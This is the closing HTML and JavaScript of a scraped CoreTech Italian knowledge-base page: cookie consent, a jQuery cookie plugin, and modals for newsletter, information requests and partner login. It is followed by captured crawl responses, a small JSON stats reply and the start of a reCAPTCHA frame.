            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('4' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-4").trigger("click");
        }
        $("#category-link-73").trigger("click");
        $("#product-link-273").trigger("click");
        $("#product-link-273").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "100829",
                ProductID: "273"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 231
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1584","newsCount":"1644"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=8q718i799wir
body_size: 49138
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
